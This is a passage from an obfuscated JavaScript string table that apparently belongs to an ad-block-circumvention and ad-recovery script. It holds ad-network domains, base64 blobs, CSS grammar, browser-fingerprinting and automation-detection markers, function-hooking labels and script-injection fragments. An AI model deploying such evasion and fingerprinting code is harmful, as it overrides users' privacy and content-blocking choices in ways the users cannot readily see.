ToLoadBeforeHooking','<single-animation-play-state>#','ot-','sectionChange','tokenType','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','<box>#','cnlwYQ==','videostep.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','geb','<\x27margin-left\x27>','initial','invert(\x20<number-percentage>\x20)','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','advertisement','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<generic>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','isSleipnir','adkernel.com','selectorText','omid-','toStringTag','domAutomation','forEachToken','gpt-publisher','avplayer.com','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','sync.search.spotxchange.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','base[href]','connatix.com','compareByGeneratedPositionsInflated','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','fromArray','_Selenium_IDE_Recorder','Nth','id5-sync.com','cs.lkqd.net','lineItemId','DocumentFragment_getElementById','players','as_session_id','aXRoYw==','SVGElement','cmVzZXJ2ZWQx','auto|normal|active|inactive|disabled','none|<dashed-ident>#','statusText','scribens.fr','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','raptive','checkStructure','adv-','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','fminer','luminance|alpha','creativecdn.com','CSSStyleDeclaration_cssText','DisallowEmpty','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','_map','blockIVT','opr','ins','trim','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tokenStart','\x22></script>','decorator','/adsid/integrator.js','stats.wp.com','__as_rej','none|zoom','flat|preserve-3d','matchDeclaration','gigacalculator.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','doubleclick.net','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','source','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','appiersig.com','AttributeSelector','circle|ellipse','grad','.workers.dev','dvmax','rest','setSourceContent','is_admiral_adwall_rendered','ADM\x20(','createList','positions','auto|isolate','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','adsdk.microsoft.com','\x22\x20is\x20not\x20in\x20the\x20set.','atob','toUpperCase','allowRunInIframe','EventTarget_removeEventListener','Group','content-ad','option\x20expires\x20is\x20invalid','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','<number>|<angle>','Element_hasAttribute','auto||<ratio>','domain','Node_appendChild','XMLHttpRequest_response','lax','as-check-script-blocked','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','div\x20{}','__lastWatirPrompt','input','cmp.osano.com','orientation','display','smsonline.cloud','bnh6bg==','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27margin-bottom\x27>','onParseError','Element_ariaLabel','replaceChild','quantumdex.io','getElementsByClassName','true','\x20is\x20expected','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','dpcm','cssRules','Node','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','Selector','ad.gt','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','googletagmanager.com','fonts.googleapis.com','hbwrapper.com','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','isElementDisplayNoneImportant','useractioncomplete','Event_stopImmediatePropagation','<\x27margin-right\x27>','getNode','fromEntries','!boolean-group','left','gpt','getContext','<keyframes-name>','getElementsByTagName','content-box|padding-box|border-box','decodeUrl','navigator.webdriver\x20is\x20undefined','nhn','<\x27padding-left\x27>','brightness(\x20<number-percentage>\x20)','flux-cdn.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','matchStack','webcontentassessor.com','liadm.com','miter|round|bevel','<media-not>|<media-and>|<media-in-parens>',':\x20[left|right|first|blank]','defineProperties','none|<offset-path>||<coord-box>','Blocked\x20prebid\x20request\x20for\x20','padStart','features','className','bad-url-token','https://ghb.adtelligent.com/v2/auction/','webDriver','insurads.com','`\x20node\x20type\x20definition','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','leftComparison','[alternate||[over|under]]|inter-character','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','width|height|block|inline|self-block|self-inline','_ads','padding-box|content-box','permission','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Window_setTimeout','?as-revalidator=','first','iionads.com','property','[<length-percentage>|auto]{1,2}|cover|contain','getElementById','[Bot]\x20bot\x20detected,\x20botKind=','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Terminate\x20-\x20non-auto-recovery','andbeyond.media','Active\x20auto\x20recovery:\x20index\x20','autoRecovery','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','adnxs.com','Load\x20stylesheet\x20results:\x20','gzip','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','aditude','parseContext','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<\x27margin\x27>','kayzen.io','fetch','encodedBodySize','cover|contain|entry|exit|entry-crossing|exit-crossing','hypot(\x20<calc-sum>#\x20)','CDO','normal||[size|inline-size]','child|young|old','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','PerformanceEntry_name','ads-refinery89.adhese.com','\x22],[class*=\x22','stack','\x27.\x27\x20<ident-token>','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','properties','Document_getElementById','https://07c225f3.online','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tpdads.com','HTMLFormElement','eventName','border-box|content-box|margin-box|padding-box','as_apply','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','tpc.googlesyndication.com','insertBefore','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','ivt','round','tel:','HTMLAnchorElement_hostname','Reflect','Zm1qeA==','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','blocking_acceptable_ads','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','banner-','toggle','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','normal|italic|oblique\x20<angle>?','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','onmozfullscreenchange','HTMLAnchorElement_origin','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','children','clip-path','`\x20has\x20no\x20known\x20descriptors','(function(){','consumeUntilLeftCurlyBracketOrSemicolon','hasOwnProperty','none|mandatory|proximity','Document_createElement','getVersion','declarationList','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<\x27padding-left\x27>{1,2}','cssWideKeywords','s.amazon-adsystem.com','[<family-name>|<generic-family>]#','Percentage','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','\x5c$&','imasdk.googleapis.com','_validateMapping','em5iZw==','sourceRoot','isParentsDisplayNone','jump-start|jump-end|jump-none|jump-both|start|end','start|end|center|baseline|stretch','cdn.iubenda.com','transferSize','cdn.optimizely.com','HTMLImageElement','top','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','IdSelector','hasAttribute','ads','skewX(\x20[<angle>|<zero>]\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','a24xZWhvNmZqYnI0MHB4YzlpMnE=','documentFocus','firefox_etp_enabled','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','Request','<attachment>#','infinityfree.com','anonymised.io','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dotted|solid|space|<string>','windowExternal','Profile','inmobi.com','separate|collapse|auto','Expect\x20a\x20keyword','AtKeyword','notificationPermissions\x20signal\x20unexpected\x20behaviour','omnitagjs.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','__sa_','copyScriptElement','return','cdn.adapex.io','PerformanceResourceTiming_transferSize','No\x20element\x20indexed\x20by\x20','SyntaxMatchError','<\x27border-bottom-left-radius\x27>','consents','auto|none|<dashed-ident>|<scroll()>|<view()>','prevUntil','stpd.cloud','nexx360.io','as_','getStorageUpdates','Feature','fs-','innovid.com','<mask-layer>#','isActive','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>',';\x20Path=','Plus\x20sign','HTMLVideoElement_poster','<html><head></head><body></body></html>','omit','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<urange>#','sp.','article','static-cdn.spot.im','additionalAdsBait','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','start|center|space-between|space-around','original_url','adblock_fingerprint','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getTargetingKeys','attributeValueKeys','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ad01','skipSC','triggerCount','generatedLine','pa-pbjs-frame','https://fastlane.rubiconproject.com/a/api/fastlane.json','hasFocus','`\x20is\x20missed','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','ops','cmVzZXJ2ZWQy','Object','https://cmp.osano.com','HTMLStyleElement_insertBefore','<composite-style>#','gpt-','as-search-','\x20undefined','Element_querySelectorAll','basename','mismatchOffset','[<length>|<percentage>|auto]{1,4}','<\x27top\x27>{1,2}','VENDOR','content_ad','auto|<\x27border-style\x27>','<url>\x20<decibel>?|none','HTMLIFrameElement_contentWindow','isAdBlockerDetected','none|[<svg-length>+]#','//#\x20sourceURL=rtb_adm.js','idSubstring','boundingClientRect','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','defineSlot','})()','CAN_content','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','arrayBuffer','svmin','attributes','<\x27bottom\x27>','<compound-selector>#','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Unexpected\x20input','event','<\x27border-top-style\x27>','classList','blockAdUnitPath','noopener','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','repeat|stretch|round',',\x20y:\x20','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','cqh','data-src','getSlots','redirected','__$webdriverAsyncExecutor','<grid-line>\x20[/\x20<grid-line>]{0,3}','ghi','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<\x27inset-inline\x27>','[shorter|longer|increasing|decreasing]\x20hue','none','none|<filter-function-list>','onetrust.com','<keyframe-block>+','<!DOCTYPE\x20html>','removeItem','__tcfapi','/health-check','isEncodedUrl','none|<image>','reserved1Input','getTime','adnami.io','smilewanted.com','adUnits','rhombusads.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','AddMatchOnce','At-rule\x20`@','comma','Document_querySelectorAll','Wrong\x20value\x20`','insertRule','Notification','consentframework.com','every','<\x27border-top-width\x27>','perspective(\x20[<length\x20[0,∞]>|none]\x20)','scrollBy','toUTCString','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27max-width\x27>','[common-ligatures|no-common-ligatures]','<color>+|none','hostname','checkPropertyName','from-image|<angle>|[<angle>?\x20flip]','sddan.com','auto|<time>','cmVzZXJ2ZWQyT3V0cHV0','htlbid.com','none|auto','uidapi.com','meta','adma','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Script','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','mediarithmics.com','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','js-tag.zemanta.com','Element_closest','adform.net','userLanguage','target=\x22_top\x22','adroll.com','backgroundImage','https:','Terminate\x20-\x20memory\x20limit\x20threshold','TopLevelCss','some','https://prebid.cootlogix.com/prebid/multi/','smadex.com','external','List<','useragent','flatMap','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','_sourcesContents','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Range','checkAtruleName','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','UnicodeRange','addAtrule_','HTMLAnchorElement_host','lexer','isPropagationStoppedImmediate','lookupOffset','getAttributeNames','googlesyndication.com','<length>||<color>','placeholder-slot','origin','skimresources.com','cmpChar','Window_fetch','getProperty','read-only|read-write|write-only','state','Array','document.documentElement\x20is\x20undefined','<image>|<color>','SupportsDeclaration','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==',';\x20SameSite=None','combinator','low','getOwnPropertyNames','webdriver','aXJycg==','ariaLabel','sizes','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','repeat|no-repeat|space|round','XMLHttpRequest_responseText','appendChild','auto|<position>','encodeUrl','getRandomValues','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','drag|no-drag','</script><script\x20src=\x22','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','\x22:\x22,\x20','auto|start|end|left|right|center|justify','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','as-extra','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Unknown\x20type','OWptYW53eXF4MHM1NHp1dG82aA==','/gampad/ads','brave','sources','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27min-inline-size\x27>','isFirefox','smartyads.com','credentials','performance','vmin','\x0a--','trimLeft','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','Unknown\x20type:\x20','<\x27block-size\x27>','the-ozone-project.com','indiatimes.com','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','land','pipeThrough','url(','_version','auto|<svg-length>','Failed\x20to\x20detect\x20bot:','Blocked\x20prebid\x20request\x20error\x20for\x20','acos(\x20<calc-sum>\x20)','<div\x20class=\x22CAN_content\x22>','ApplePayError','this.href=\x27https://paid.outbrain.com/network/redir','redirect','<color-stop-length>|<color-stop-angle>','fetch:\x20',',\x20height:\x20','<integer>|auto','adsense','reason','HTMLMetaElement','signal','auto|none|antialiased|subpixel-antialiased','__esModule','Multiplier','ZGdnbg==','cos(\x20<calc-sum>\x20)','normal|sub|super','<image>|none','matchAtruleDescriptor','exports','doctype','throw\x20new\x20Error();','document','numeric-only|allow-keywords','ClassSelector','osano_','welt.de','components','admost.com','block|inline|run-in','normal|strong|moderate|none|reduced','<relative-real-selector-list>','[left|right]||[top|bottom]','turn','data-','getBidResponses','svw','dppx','<line-width>{1,4}','delim-token','stickyads','none|[first||[force-end|allow-end]||last]','<\x27align-self\x27>|anchor-center','asadcdn.com','slotResponseReceived','<unknown>','timeZone','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getTokenStart','onmessage','abs(\x20<calc-sum>\x20)','1991886vAAuop','window.process\x20is','ddg/','protocol','syntax','adhesion','img_dggnaogcyx5g7dge2a9x2g7yda9d','compareByOriginalPositions','appendScriptElementAsync','https://ap.lijit.com/rtb/bid','https://html-load.com','file','Spaces','start|end|center|stretch','reverse','15272785ISqTdt','<div','cap','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','adpushup.com','edg/','[auto|<length-percentage>]{1,4}','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','__webdriver_unwrapped','<forgiving-selector-list>','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','replace','reference','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','teads','as_inventory_id','<\x27margin-inline\x27>','TkduRThhX3kuRmpZTz00dzNdcDc=','functionBind','port2','adapi.inlcorp.com','[[auto|<length-percentage>]{1,2}]#','getSetCookie','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','href','getSlotId','_WEBDRIVER_ELEM_CACHE','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Element_getAttribute','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Element_className',';\x20Priority=Low','false|true','<\x27margin-inline-end\x27>','<url>|none','/translator','recovery_loaded_time','.setPAAPIConfigForGPT','replaceScriptElementAsync','optidigital.com','-webkit-calc(','unknown','[id*=\x22','replace|add|accumulate','ads-','<symbol>\x20<symbol>?','[class^=\x22div-gpt-ad\x22]','from','normal|<percentage>','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','break','headless_chrome','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','getAtruleDescriptor','https://cdn.doubleverify.com/dvbm.js','isAdblockUser','0|1','[<layer-name>#|<layer-name>?]','polarbyte','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://consent.up.welt.de','auto|none|scrollbar|-ms-autohiding-scrollbar','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','nextCharCode','css','Terminate\x20-\x20profile\x20not\x20found','none|<transform-list>','column','defaultPrevented','innerHTML','keepOriginalAcceptableAds','class\x20extends\x20self.XMLHttpRequest','defineOutOfPageSlot','FeatureRange','parseRulePrelude','airtory.com','dggn','hotjar.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','adfit','height','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<single-animation>#','insertAfter','cultureg','none|<length>','interstitial','none|path(\x20<string>\x20)','Comment','center|start|end|flex-start|flex-end','Identifier','all|<custom-ident>','isSamsungBrowser','Css','ad-unit','Function.prototype.bind\x20is\x20undefined','fastclick.net','[<length-percentage>|top|center|bottom]#','stopPropagation','HTMLTemplateElement','indexww.com','responseURL','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','bidsBackHandler','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','gpt-minutemedia','fo2nsdf','ad.as.amanad.adtdp.com','SelectorList','set\x20','360yield.com','RegExp','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','Wrong\x20node\x20type\x20`','inherit','Enum','hooked_page','string','requestAnimationFrame','rad','none|all|[digits\x20<integer>?]','loading','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<\x27border-bottom-right-radius\x27>','matched','<compositing-operator>#','Element_removeAttribute','rng','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','rotateY(\x20[<angle>|<zero>]\x20)','host','/getconfig/sodar','interval','infinite|<number>','gpt_slot_found','maxAge','idFilter','Element_innerHTML','Identifier\x20\x22','auto|[over|under]&&[right|left]?','toJSON','getBoundingClientRect','<absolute-size>|<relative-size>|<length-percentage>','http:','normal|allow-discrete','about:','v4ac1eiZr0','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','https://mp.4dex.io/prebid','getDomId','fields','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','()\x20=>\x20version','XMLHttpRequest_responseType','<html','div','_blank','Number\x20of\x20function\x20is\x20expected','window.top.confiant.services().onASTAdLoad','<frequency>|<percentage>','adsrvr.org','not-','ar-yahoo-v1','about:blank','[data-ad-slot]','else','Window_requestIdleCallback','is_blocking_acceptable_ads','blocked','prepend','\x0a\x20\x20--------','fill|contain|cover|none|scale-down','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','search','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ssmas','<symbol>','resolvedOptions','responseText','[<box>|border|padding|content|text]#','Node_insertBefore','randomize','HTMLMediaElement','wpsstaticieplsg.b-cdn.net','contents|none','ACK_INVISIBLE','meta[name=\x22as-event-handler-added\x22]','/analytics?host=','MessageEvent_origin','minutemedia-prebid.com','urlParse','none|repeat(\x20<length-percentage>\x20)','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','read','buildID','sidead','gpt-adsinteractive','HTMLImageElement_attributionSrc','additionalHeaders','agkn.com','rfihub.com','pubstack','target','em1wYw==','level','adblock_circumvent_score','none|left|right|both|inline-start|inline-end','as_logs','_names','ads.linkedin.com','mgid.com','scroll-position|contents|<custom-ident>','signalStatus','exp(\x20<calc-sum>\x20)','ownerNode','responseType','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','lijit.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<xyz-space>\x20[<number>|<percentage>|none]{3}','Parentheses','HTMLImageElement_srcset','khz','nthChildOf','createSession','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','auto|loose|normal|strict|anywhere','clientHeight','detections','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','blocked_script_cache','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','bounceexchange.com','Unknown\x20node\x20type:\x20','HTMLSourceElement_srcset','notificationPermissions','naver','protectCss','sdk','HTMLTableRowElement','hue-rotate(\x20<angle>\x20)','mediatradecraft.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','-ad','https://btlr.sharethrough.com/universal/v1','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<percentage>|<length>|<number>','.set','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Delim\x20\x22','protectedHeader','declarators','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','monitoring','<supports-condition>','ping','ay.delivery','removeChild','Generic','clearInterval','rightComparison','tail','google_ads','auto|<anchor-name>','truvidplayer.com','Bad\x20value\x20for\x20`','ADNXSMediation','charAt','null','HTMLElement','Blocked\x20slot\x20define:\x20[','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','/iu3','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','c2shb.pubgw.yahoo.com','Window_setInterval','<\x27inset-inline-start\x27>','<feature-value-block>+','default','cachedResultIsInAdIframe','findDeclarationValueFragments','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','connectad.io','comment-token','/npm-monitoring','focus/','message','`\x20for\x20','bidswitch.net','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','chrome','<length-percentage>|<flex>|min-content|max-content|auto','https://s.html-load.com','Counter','https://content-loader.com','hsl|hwb|lch|oklch','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','electron','<url>+','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','request_id','endsWith','svb','appconsent.io','protect','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','createAuctionNonce','<length>|auto','y.one.impact-ad.jp','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','shouldStorageWaitForTcf','Element_id','v7.4.166','api.assertcom.de','as_inventory_frame_listener_adder','cookieless-data.com','eval','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<declaration-value>','auth','as-event-handler-added','initLogUploadHandler','normal|<try-size>','<media-query>#','prototype','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','shift','hookWindowProperty\x20Error:\x20','data:','ats-','script_onerror','acceptableAdsBait','aniview.com','wrap|none','[data-ad-client]','rawMessage','<\x27margin-block-start\x27>','pubkey',';\x20SameSite=Strict','options','padding|border','__hooked_preframe','PerformanceResourceTiming_encodedBodySize','[lining-nums|oldstyle-nums]','[<predefined-rgb-params>|<xyz-params>]','toLowerCase','socdm.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','(E2)\x20Invalid\x20protect\x20url:\x20','plugins','auto|start|end|center|baseline|stretch','event_type','eof','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','loaded','lines','content-box|padding-box|border-box|fill-box|stroke-box|view-box','performance_gpt_ad_rendered','clearTimeout','last_bfa_at','at-keyword-token','uBO:','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','_selenium','as-tester-handler-added','releaseEvents','gpt-firstimpression','91d63f52','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','adshield','JSON_parse','_serializeMappings','<page-selector-list>','preventDefault','<wq-name>','getSlotElementId','gpt-adpushup','CSSStyleSheet_insertRule','Performance.network','normal|<feature-tag-value>#','text-ad-links','dable-tdn','chromium','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','exportSnapshot','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','contain|none|auto','process','pmdstatic.net','static|relative|absolute|sticky|fixed|-webkit-sticky','value','src','HyphenMinus\x20is\x20expected','_as_prehooked_functions','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Mesa\x20OffScreen','Unknown\x20feature\x20','dvh','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','userAgent','parent','<\x27inset-block-start\x27>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','coupang','Apple','<\x27inset-block\x27>','Analytics.event(','gacraft.jp','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','adfarm1.adition.com','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','as_debug','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','conative.network','add|subtract|intersect|exclude','<bg-clip>#','bricks-co.com','hidden','start|middle|end','addIframeVisibilityCheckHandler','servenobid.com','YmphM3prZnZxbHRndTVzdzY3OG4=','/main.html','entries','ac-','[<counter-name>\x20<integer>?]+|none','getCategoryExclusions','abgroup','HTMLTableElement','getComponents','nearest-neighbor|bicubic','gecko/','creativeId','unit','auto-add|add(\x20<integer>\x20)|<integer>','onerror','[pack|next]||[definite-first|ordered]','Unexpected\